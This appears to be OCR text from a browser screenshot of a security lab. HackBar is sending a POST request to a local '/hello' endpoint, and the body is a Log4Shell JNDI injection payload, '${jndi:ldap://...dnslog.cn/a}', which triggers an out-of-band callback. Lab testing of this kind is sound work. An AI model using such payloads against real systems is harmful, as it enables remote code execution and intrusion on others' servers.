 不安全 | :8080/hello
Chrome网上应用店 Google 网易邮箱 教务处 学习通 U+新工科智慧云 哔哩哔哩 阿里云 CSDN GitHub FreeBuf网络安全行... CISP之家官网 在线翻译 » 阅读清单
ok
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Cookie Editor HackTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// :8080/hello
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
payload=${jndi:ldap://zulw1d.dnslog.cn/a}